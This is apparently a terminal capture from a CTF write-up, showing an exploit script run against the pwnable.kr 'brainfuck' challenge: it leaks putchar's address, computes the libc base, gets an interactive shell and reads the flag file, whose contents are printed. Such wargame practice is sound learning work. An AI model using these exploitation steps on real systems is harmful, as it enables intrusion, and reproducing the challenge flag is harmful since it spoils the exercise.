 ┌──(kali㉿kali)-[~/Desktop]
└─$ python3 exploit_brain_fuck.py
payload1 size :  0×92
[+] Opening connection to pwnable.kr on port 9001: Done
b'welcome to brainfuck testing system!!\n'
b'type some brainfuck instructions except [ ]\n'
putchar addr :  0×f75a3930
libc base :  0×f7542010
payload2 size :  0×f5
[*] Switching to interactive mode
welcome to brainfuck testing system!!
type some brainfuck instructions except [ ]
$ ls
brainfuck
flag
libc-2.23.so
log
super.pl
$ cat flag
BrainFuck? what a weird language..
$